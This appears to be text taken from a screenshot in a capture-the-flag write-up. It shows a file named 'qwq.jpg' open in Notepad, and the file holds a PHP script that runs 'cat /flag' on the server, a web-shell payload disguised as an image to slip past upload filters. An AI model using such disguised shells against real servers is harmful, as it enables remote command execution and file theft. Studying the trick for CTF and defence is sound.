 qwq.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script language="php">system('cat /flag');</script>